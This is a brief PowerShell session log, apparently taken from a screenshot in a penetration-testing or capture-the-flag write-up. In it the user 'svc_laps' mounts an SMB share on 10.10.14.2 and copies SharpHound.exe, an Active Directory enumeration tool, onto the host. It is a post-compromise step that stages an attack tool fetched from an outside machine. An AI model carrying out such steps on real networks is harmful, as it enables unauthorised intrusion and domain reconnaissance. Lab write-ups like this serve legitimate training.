 PS C:\Users\svc_laps\Downloads\p3ta> net use \\10.10.14.2\tools
Enter the user name for '10.10.14.2': p3ta
Enter the password for 10.10.14.2:
The command completed successfully.
PS C:\Users\svc_laps\Downloads\p3ta> dir
PS C:\Users\svc_laps\Downloads\p3ta> copy \\10.10.14.2\tools\SharpHound.exe
PS C:\Users\svc_laps\Downloads\p3ta> dir
Directory: C:\Users\svc_laps\Downloads\p3ta
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 9/28/2023 7:44 PM 1114624 SharpHound.exe